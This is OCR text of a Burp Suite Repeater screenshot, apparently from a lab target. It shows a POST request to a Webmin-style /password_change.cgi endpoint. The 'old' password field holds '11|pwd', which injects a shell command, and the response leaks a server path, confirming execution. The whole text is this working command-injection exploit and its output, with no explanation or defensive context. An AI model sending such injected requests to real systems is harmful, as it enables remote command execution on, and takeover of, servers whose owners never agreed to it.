 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: https://219.153.49.228:48263 ?
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 219.153.49.228:48263
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://219.153.49.228:48263/
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: https://219.153.49.228:48263
Connection: close
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
user=root1&old=11|pwd&new1=12345678&new2=12345678&others=1
更换命令
Response
Raw Headers Hex HTML Render
Failed to change password : The
current password is
incorrect/usr/share/webmin/acl